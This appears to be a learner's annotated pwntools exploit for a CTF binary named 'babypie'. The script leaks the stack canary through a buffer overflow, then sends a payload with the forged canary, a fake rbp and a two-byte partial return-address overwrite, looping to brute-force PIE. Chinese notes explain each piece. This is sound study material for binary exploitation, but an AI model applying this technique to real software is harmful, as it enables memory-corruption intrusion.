 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
#  context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
while True:
    try:
        io = process("./babypie", timeout = 1)
        #  gdb.attach(io)
        io.sendafter(":\n", 'a' * (0x30 - 0x8 + 1))
        io.recvuntil('a' * (0x30 - 0x8 + 1))
        canary = '\0' + io.recvn(7)
        success(canary.encode('hex'))
        #  gdb.attach(io)
        io.sendafter(":\n", 'a' * (0x30 - 0x8) + canary + 'bbbbbbbb' + '\x3E\x0A')
        io.interactive()
    except Exception as e:
        io.close()
        print e
泄露栈中canary的值，这里需要注意的是第二条指令中一直接收数据直
到将所有用于溢出的数据a接收完毕，然后通过recvn函数接收7个字节
的canary数据，recvn函数的使用应该是基于之前已经接收的数据继续接
收，第一次看到这种用法
用于溢出局部变量buf
伪造的canary（这里有个问题每次程序执行canary不变嘛？按照这里
的意思，应该是不变）
伪造的人rbp数据
用于修改返回地址后两个字节的数据